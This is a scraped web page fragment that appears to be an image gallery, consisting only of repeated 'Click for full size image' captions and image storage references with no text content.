Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image